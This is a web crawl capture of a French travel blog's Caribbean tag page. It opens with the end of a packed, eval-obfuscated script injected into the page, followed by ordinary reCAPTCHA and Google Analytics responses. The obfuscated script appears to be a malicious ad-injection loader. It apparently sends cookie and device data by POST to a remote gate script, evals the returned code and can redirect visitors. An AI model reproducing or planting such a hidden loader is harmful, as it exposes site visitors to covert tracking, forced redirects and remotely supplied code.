9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9Mpw5OzmR4P3HxL_SOSIvA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769064261762');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1883214164&t=pageview&_s=1&dl=https%3A%2F%2Fvoyage-de-renaissance.fr%2Ftag%2Fcaraibes%2F&ul=en-us%40posix&dt=VOYAGE%20DE%20RENAISSANCE%20%C2%BB%20Cara%C3%AFbes&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=870322577&gjid=406192824&cid=1493973956.1769064260&tid=UA-46442093-1&_gid=56669329.1769064260&_r=1&_slc=1&z=1779673673
body_size: -453
content:
2,cG-S863TRH1CS